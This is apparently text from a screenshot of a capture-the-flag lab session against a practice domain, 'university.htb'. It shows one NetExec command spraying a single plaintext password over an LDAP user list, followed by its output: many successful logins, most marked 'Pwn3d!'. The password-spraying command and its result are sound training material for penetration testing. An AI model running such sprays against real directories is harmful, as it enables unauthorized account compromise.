 ┌──(kalin㉿kali)-[~/University]
└─$ nxc ldap 10.10.11.39 -u finaluserlist -p 'v3ryS0l!dP@sswd#X' --continue-on-success
LDAP 10.10.11.39 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:university.htb)
LDAP 10.10.11.39 389 DC [-] university.htb\Administrator:v3ryS0l!dP@sswd#X
LDAP 10.10.11.39 389 DC [-] university.htb\Guest:v3ryS0l!dP@sswd#X
LDAP 10.10.11.39 389 DC [-] university.htb\krbtgt:v3ryS0l!dP@sswd#X
LDAP 10.10.11.39 389 DC [+] university.htb\John.D:v3ryS0l!dP@sswd#X
LDAP 10.10.11.39 389 DC [+] university.htb\George.A:v3ryS0l!dP@sswd#X
LDAP 10.10.11.39 389 DC [-] university.htb\WAO:v3ryS0l!dP@sswd#X
LDAP 10.10.11.39 389 DC [+] university.htb\hana:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\karma.watterson:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Alice.Z:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Steven.P:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Karol.J:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Leon.K:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\A.Crouz:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Kai.K:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Arnold.G:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Kareem.A:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Lisa.K:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Jakken.C:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Nya.R:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Brose.W:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Choco.L:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Rose.L:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Emma.H:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\C.Freez:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [+] university.htb\Martin.T:v3ryS0l!dP@sswd#X (Pwn3d!)
LDAP 10.10.11.39 389 DC [-] university.htb\William.B:v3ryS0l!dP@sswd#X